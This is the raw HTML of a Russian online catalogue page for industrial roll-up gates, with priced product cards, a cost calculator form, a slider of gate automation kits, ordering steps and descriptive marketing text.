                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-rulonnye-promyshlennye-vorota-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Белые рулонные промышленные ворота 3000x2000" />
                <meta itemprop="description " content="Белые рулонные промышленные ворота 3000x2000" />

                
                Белые рулонные промышленные ворота 3000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">49827</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 49 827                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-promyshlennye-rulonnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/659/8.webp"
                        alt="Белые промышленные рулонные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-promyshlennye-rulonnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Белые промышленные рулонные ворота Doorhan" />
                <meta itemprop="description " content="Белые промышленные рулонные ворота Doorhan" />

                
                Белые промышленные рулонные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">55354</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 55 354                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/svetlye-rulonnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5ee/2.webp"
                        alt="Светлые рулонные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/svetlye-rulonnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Светлые рулонные ворота Doorhan" />
                <meta itemprop="description " content="Светлые рулонные ворота Doorhan" />

                
                Светлые рулонные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">55354</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 55 354                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-rulonnye-vorota-4500x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5a0/6.webp"
                        alt="Промышленные рулонные ворота 4500x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-rulonnye-vorota-4500x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные рулонные ворота 4500x2000" />
                <meta itemprop="description " content="Промышленные рулонные ворота 4500x2000" />

                
                Промышленные рулонные ворота 4500x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">58871</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 58 871                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-promyshlennye-vorota-svetlo-serye/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c75/4.webp"
                        alt="Рулонные промышленные ворота светло-серые">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-promyshlennye-vorota-svetlo-serye/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные промышленные ворота светло-серые" />
                <meta itemprop="description " content="Рулонные промышленные ворота светло-серые" />

                
                Рулонные промышленные ворота светло-серые            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">58871</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 58 871                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
    </div>
    <br />                            </div>
        </div>




                            <section class="seoText1-block">
                    </section>
                    <section class="tabBlock price-block_tab">
                <div>
                                    </div>
                            </section>
            <div class="section-line"></div>
                
                            <section class="tabBlock price-block_tab">
                                            </section>
                
                
        


                <section class="seoText1-block">
                                </section>

                <section class="calculyator-block" data-calc="1" data-uf-calc-template="">
            <div style="display:none;">
                            </div>

                            <div class="col col-md-12 ">
                                            <h2 class="new_h2 text-center"><span class="secondLine">Рассчитать стоимость</span></h2>
                                        
<script>
BX.message({
  TEMPLATE_PATH: '/bitrix/components/onvolga/calculator/templates/calcrol'
});
</script>

<!---<script src="//code.jquery.com/jquery-1.9.1.min.js"></script>-->
<script src="//code.jquery.com/ui/1.9.2/jquery-ui.min.js"></script>
<style>
.form-list li {
	color: black;
	text-align: center;
}

.form-list li::before {
	left: 0px!important;
}
</style>
<link href="/bitrix/components/onvolga/calculator/templates/calcrol/calcrol.css" rel="stylesheet">
<div id="canc" class="calcrol">
   <div class="scorer rlgates">
      <div class="leftcol">
         <form id="fabform" class="calculator__form--block">
            <label for="size-x">Ширина</label><input type="text" value="2500" id="size-x"><span>мм</span> 
            <br>
            <label for="size-y">Высота</label><input type="text" value="2085" id="size-y"><span>мм</span> 
            <br>
            <div class="ot_filling">
                <div class="h4">Варианты цветов</div>
               <ul class="col-roll">
                  <li class="roll1 active" rel="1" style="background:#fff;"></li>
                  <li class="roll2" rel="2" style="background:#56311f;"></li>
                  <li class="roll3" rel="3" style="background:#acacaa;"></li>
                  <li class="roll4" rel="4" style="background:#efd9c2"></li>
                  <li class="roll5" rel="4"></li>
               </ul>
            </div>
            <div class="dop-fan" style="clear:both;">
               <div class="avgr"><input type="checkbox" id="iavto" name="avtomatika"><label for="iavto"><span></span>С автоматикой</label><span></span></div>
            </div>
            <div class="dop-fan">
               <div class="mont"><input type="checkbox" id="imont" name="montaz"><label for="imont"><span></span>Монтаж</label><span></span></div>
            </div>
            <p class="price">Стоимость: <span class="price-r">6679 р.</span></p>
            
<p class="zakaz">
<input type="text" class="phone" name="phone" placeholder="+7 (___) ___-__-__" required> 

<div class="block__privacy--action2">
	<input type="checkbox" class="checkbox__privacy--action2">
	<span>Отправляя форму вы соглашаетесь на обработку <a href="/about/license_work/" target="__blank">персональных данных</a></span>
</div>

<div class="yaptcha-container" style="margin-bottom: 10px;"></div>
 <ul class="form-list"><li>Официальный договор</li><li>Гарантия на монтаж</li><li>Поэтапная оплата</li></ul>
<input type="submit" class="buy ras-canc" value="Получить смету">
</p>
            <input type="hidden" id="tip_okno" name="okno"> <input type="hidden" name="width"> <input type="hidden" name="height"> <input type="hidden" name="price"> <input type="hidden" name="prof"> <input type="hidden" name="prod">              
            <div id="note"></div>
         </form>
      </div>
      <div class="rightcol">
         <div class="image-block">
            <img src="/upload/dev2fun.imagecompress/webp/bitrix/components/onvolga/calculator/templates/calcrol/roll1.webp" width="330" height="310"> 
            <div class="hr-slider">
               <div id="slider-x" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="left: 56.25%;"></span></div>
            </div>
            <div class="vr-slider">
               <div id="slider-y" class="ui-slider ui-slider-vertical ui-widget ui-widget-content ui-corner-all"><span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0" style="bottom: 23.0769230769231%;"></span></div>
            </div>
         </div>
      </div>

      <div class="wrapper_gorod">
                  <div>
         <p class="zakaz_today">Закажите сегодня</p>
         <p class="main_gorod_text">
            <span>Рольставни</span>
            <span>в Липецке</span>
            <span>без предоплаты</span>
         </p>
         </div>
         <a href="/forms/pers/" class="fancyajax fancybox.ajax" title="Закажите сегодня"></a>
      </div>
   </div>
</div>

<script src="/bitrix/components/onvolga/calculator/templates/calcrol/roll.js"></script>                </div>
            
            
        </section>





                

        

        
        
        
        
            <div class="design-desc">
                            </div>


                        



            
            
                            
                                                                    <section class="DELETE_F_FLOAT">
                    <div class="col col-md-12">
                        <div class="h3" style="text-align: center;">Вариант наполнения полотна</div>
                        <div class="variant-blocks">
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/l.webp" alt="">
                                </div>
                                <div class="name">L-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/s.webp" alt="">
                                </div>
                                <div class="name">S-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/m.webp" alt="">
                                </div>
                                <div class="name">М-гофр</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/mw.webp" alt="">
                                </div>
                                <div class="name">Микроволна</div>
                            </div>
                            <div class="variant-block">
                                <div class="variant-img">
                                    <img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/variants/f.webp" alt="">
                                </div>
                                <div class="name">Филенка</div>
                            </div>
                        </div>
                    </div>
                </section>
            

                                                            <script>
                $("a.color-elements").fancybox();
            </script>
                        <section class="for-line">
                
            </section>

            


                            


                            

                        <br />
            <section class="who-order-section">
                
                


<div class="row gallery x222 responsive slick-slider-new">


<div class="slick-slide item js-element js-elementid40215 col col-sm-6 col-md-4 col-lg-3" data-elementid="40215" id="bx_3966226736_40215"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-bx608ags/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/57d/300_300_140cd750bba9870f18aada2478b24840a/28-29.webp" alt="Комплект BX608AGS" title="Комплект BX608AGS" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-bx608ags/" title="Комплект BX608AGS">Комплект BX608AGS</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/komplekt-bx608ags/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid39584 col col-sm-6 col-md-4 col-lg-3" data-elementid="39584" id="bx_3966226736_39584"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-tub-4000/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/bb3/300_300_140cd750bba9870f18aada2478b24840a/46227.970.webp" alt="Привод для откатных ворот TUB 4000" title="Привод для откатных ворот TUB 4000" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-tub-4000/" title="Привод для откатных ворот TUB 4000">Привод для откатных ворот TUB 4000</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-tub-4000/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40843 col col-sm-6 col-md-4 col-lg-3" data-elementid="40843" id="bx_3966226736_40843"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/by-3500t-privod-380-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zt6/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/f76/300_300_140cd750bba9870f18aada2478b24840a/BY_3500T.webp" alt="BY-3500T - Привод 380 В для откатных ворот (встроенный блок управления ZT6)" title="BY-3500T - Привод 380 В для откатных ворот (встроенный блок управления ZT6)" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/by-3500t-privod-380-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zt6/" title="BY-3500T - Привод 380 В для откатных ворот (встроенный блок управления ZT6)">BY-3500T - Привод 380 В для откатных ворот (встроенный блок управления ZT6)</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/by-3500t-privod-380-v-dlya-otkatnykh-vorot-vstroennyy-blok-upravleniya-zt6/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40196 col col-sm-6 col-md-4 col-lg-3" data-elementid="40196" id="bx_3966226736_40196"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/deimos-bt-a400-mitto-b-rcb-02-r1-2-sht-fotoelementy-DESME-A15-lampa/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/471/300_300_140cd750bba9870f18aada2478b24840a/26_2.webp" alt="Привод для откатных ворот DEIMOS BT A400,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара+Лампа сигнальная без антенны" title="Привод для откатных ворот DEIMOS BT A400,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара+Лампа сигнальная без антенны" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/deimos-bt-a400-mitto-b-rcb-02-r1-2-sht-fotoelementy-DESME-A15-lampa/" title="Привод для откатных ворот DEIMOS BT A400,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара+Лампа сигнальная без антенны">Привод для откатных ворот DEIMOS BT A400,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара+Лампа сигнальная без антенны</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/deimos-bt-a400-mitto-b-rcb-02-r1-2-sht-fotoelementy-DESME-A15-lampa/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40189 col col-sm-6 col-md-4 col-lg-3" data-elementid="40189" id="bx_3966226736_40189"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-ultra-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-2-sht/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a42/300_300_140cd750bba9870f18aada2478b24840a/22_2.webp" alt="Привод для откатных ворот DEIMOS BT A600 + Пульт управления MITTO B RCB 02 R1 - 2 шт" title="Привод для откатных ворот DEIMOS BT A600 + Пульт управления MITTO B RCB 02 R1 - 2 шт" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-ultra-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-2-sht/" title="Привод для откатных ворот DEIMOS BT A600 + Пульт управления MITTO B RCB 02 R1 - 2 шт">Привод для откатных ворот DEIMOS BT A600 + Пульт управления MITTO B RCB 02 R1 - 2 шт</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-ultra-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-2-sht/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40551 col col-sm-6 col-md-4 col-lg-3" data-elementid="40551" id="bx_3966226736_40551"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/faac-c-741-privod/"><img src="/upload/dev2fun.imagecompress/webp/iblock/7bb/1.webp" alt="FAAC C 741 привод" title="FAAC C 741 привод" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/faac-c-741-privod/" title="FAAC C 741 привод">FAAC C 741 привод</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/faac-c-741-privod/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40184 col col-sm-6 col-md-4 col-lg-3" data-elementid="40184" id="bx_3966226736_40184"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-ultra-bt-a400/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c96/300_300_140cd750bba9870f18aada2478b24840a/6_2.webp" alt="Привод для откатных ворот DEIMOS ULTRA BT A400" title="Привод для откатных ворот DEIMOS ULTRA BT A400" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-ultra-bt-a400/" title="Привод для откатных ворот DEIMOS ULTRA BT A400">Привод для откатных ворот DEIMOS ULTRA BT A400</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-ultra-bt-a400/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div><div class="slick-slide item js-element js-elementid40193 col col-sm-6 col-md-4 col-lg-3" data-elementid="40193" id="bx_3966226736_40193"><div class="row"><div class="col col-md-12"><div class="in"><div class="pic"><a class="js-detail_page_url" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-2-sht-fotoelementy-DESME-A15/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/451/300_300_140cd750bba9870f18aada2478b24840a/24_2.webp" alt="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара" title="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара" /></a></div><div class="data"><div class="name"><a class="aprimary" href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-2-sht-fotoelementy-DESME-A15/" title="Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара">Привод для откатных ворот DEIMOS BT A600,+ Пульт управления MITTO B RCB 02 R1 - 2 шт+Фотоэлементы DESME A 15 - 1 пара</a><br /></div><div class="row buy"><div class="col col-xs-6 prices"><div class="price cool"></div></div><div class="col col-xs-12  buybtn"><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-dlya-otkatnykh-vorot-deimos-bt-a600-pult-upravleniya-mitto-b-rcb-02-r1-2-sht-fotoelementy-DESME-A15/" class="btn btn-primary">Подробнее</a></div></div><div class="row bot"><div class="col col-xs-6 compare"></div></div></div></div></div></div></div>

</div></div>
<script>
//Настройки по выводу слайдов в зависимости от разрешения экрана
    $('.slick-slider-new').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });
</script>

<style>

.gallery.slick-slider-new .item a {
    border:  0 !important;
}
.gallery.slick-slider-new .item .data .name, .gallery.slick-slider-new .item .data .descr {
    margin: 0;
}
	.gallery.slick-slider-new .aprimary {font-size: 18px;height:65px;overflow: hidden;}
</style>



                <br />
            </section>
            
            
            
            <!-- data-test="1289" -->
            
            <section class="who-order-section">
                <h2 class="new_h2 text-center"><span class="secondLine">Как сделать заказ</span></h2>
<div class="list orders">
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-1.webp" alt="Вы оставляете заявку на сайте или связываетесь с нами по телефону +7 (474) 252-01-60	, 8 (495) 122-12-01">
        </div>
        <div class="elementData">
            Вы оставляете заявку на сайте или связываетесь с нами по телефону <a href="tel:+7 (474) 252-01-60	, 8 (495) 122-12-01">+7 (474) 252-01-60	, 8 (495) 122-12-01</a>
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-2.webp" alt="Наш инженер по замеру выезжает к вам на подробную консультацию">
        </div>
        <div class="elementData">
           Наш инженер по замеру выезжает к вам на подробную консультацию
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-3.webp" alt="Мобильный офис. Возможно заключение договора на местеу">
        </div>
        <div class="elementData">
            Мобильный офис. Возможно заключение договора на месте
        </div>
    </div>
    <div class="element">
        <div class="wrapperImages">
            <img src="/upload/dev2fun.imagecompress/webp/medialibrary/4fa/pic-4.webp" alt="Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  ">
        </div>
        <div class="elementData">
            Наши инженеры осуществляют сертифицированный монтаж и установку конструкции  
        </div>
    </div>
</div>            </section>

                        <section class="seo-text2-block">
                                            </section>
            <div class="section-line"></div>




            <section>
                            </section>
                            <div class="col col-md-12 sectiondescription 321">

                    <p>
	 Наша продукция адаптирована к суровым атмосферным явлениям, оснащаются разными типами привода. Ворота&nbsp;устанавливаются на проемы гаражей, складских и коммерческих помещений и могут перекрывать очень широкие проемы. Продукция изготавливается лидерами производства алюминиевых конструкций компаниямиAlutech, DoorHan и Hormann. Конструкции функциональны, просты в применении и устойчивы к взлому.
</p>
<h2>
Особенности&nbsp;</h2>
<p>
	 Принцип работы изделия состоит в накручивании полотна на вал, расположенный в верхней части проема. Вал при наружном монтаже спрятан в надежный короб. Само полотно изготовлено из гибких и узких стальных ламелей. Они могут иметь мелкую перфорацию для доступа воздуха и света в помещение. Стальные профили отличаются высокой прочностью, стойкостью к коррозии, пожаробезопасностью. Полотно само по себе эстетично, но его можно окрасить в любой цвет.
</p>
<p>
	 В комплектацию изделия входят профили, кронштейны, привод, замки, консоли, уплотнители, вал, направляющие, заглушка и капсула. Изделия могут выполняться из сплошного, перфорированного профиля или в комбинации. Базовая комплектация позволяет выполнять наружный или внутренний монтаж. В дополнительную комплектацию входят пульты, разные элементы, повышающие безопасность, радиоприемник, специальный модуль для приема сигнала с сотового телефона.
</p>
<h2>
Достоинства</h2>
<p>
 <a href="https://vorota-group.ru/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные ворота</a> хорошо подходят для перекрытия широких проемов и обеспечивают максимальную защиту от взлома. Они экономят пространство, не занимая место перед въездом. Это оптимальное решение для повышения безопасности зданий. Эстетичное изделие:
</p>
<ul>
	<li> обеспечивает герметичность; </li>
	<li> легко поддается ремонту, для этого не нужно менять полностью рольставни; </li>
	<li> не нуждается в уходе; </li>
	<li> устойчиво к механическим повреждениям; </li>
	<li> рассчитано на интенсивные нагрузки. </li>
</ul>
<p>
	 Оградительная конструкция управляется вручную или автоматически. Сочетание двух систем позволит комфортно управлять стальными рулонными воротами вне зависимости от наличия электроэнергии. Привод дает возможность управления работой ворот дистанционно, не выходя из транспортного средства. Цена&nbsp;будет складываться из габаритов, применяемого материала, модели, способа установки.
</p>
 <br>                                    </div>
            
                                                    <section class="tipe-vorot">
                    <h3 class="margin_bottom_35">Другие типы ворот</h3>
                    <div class="link_catalog">

                                                
                                                                                                                <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/05e/2-_1_-_-kopiya.webp" alt="Секционные">
                                    <p class="link_catalog__item__title" style='text-align:center'>Секционные</p>
                                    <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/238/dhj9bzv3tt400fqh6s1kvxj5r6c4uzdc/promyshlennye_vorota_hormann_9_769x480-_1_.webp" alt="Промышленные ворота Hormann">
                                    <p class="link_catalog__item__title" style='text-align:center'>Промышленные ворота Hormann</p>
                                    <a href="/promyshlennye-vorota/hormann/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/b24/a1_skladnye_vorota.webp" alt="Откатные складные">
                                    <p class="link_catalog__item__title" style='text-align:center'>Откатные складные</p>
                                    <a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/" class="link_catalog__item__link"></a>
                                </div>
